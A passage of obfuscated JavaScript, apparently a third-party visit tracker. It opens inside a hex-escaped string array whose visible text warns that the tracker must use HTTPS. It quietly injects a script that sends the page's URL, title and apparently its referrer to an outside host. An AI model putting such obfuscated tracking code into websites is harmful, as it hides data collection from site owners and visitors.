B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_c31e[1]](_$_c31e[0]);var d=document;//1
var s=d[_$_c31e[3]](_$_c31e[2]);//1
s[_$_c31e[4]]= _$_c31e[5]+ encodeURIComponent(document[_$_c31e[6]])+ _$_c31e[7]+ encodeURIComponent(document[_$_c31e[8]])+ _$_c31e[9]+ window[_$_c31e[13]][_$_c31e[12]][_$_c31e[11]](_$_c31e[10],_$_c31e[9])+ _$_c31e[14];if(document[_$_c31e[15]])
{
	document[_$_c31e[15]][_$_c31e[17]][_$_c31e[16]](s,document[_$_c31e[15]])
}
else 
{
	d[_$_c31e[20]](_$_c31e[19])[0][_$_c31e[18]](s)
}
//3
if(document[_$_c31e[13]][_$_c31e[21]]=== _$_c31e[22]&& _$_c31e[5]+ encodeURIComponent(document[_$_c31e[6]])+ _$_c31e[7]+ encodeURIComponent(document[_$_c31e[8]])+ _$_c31e[9]+ window[_$_c31e[13]][_$_c31e[12]][_$_c31e[11]](_$_c31e[10],_$_c31e[9])+ _$_c31e[25][_$_c31e[24]](_$_c31e[23])=== 0)
{
	alert(_$_c31e[26])
}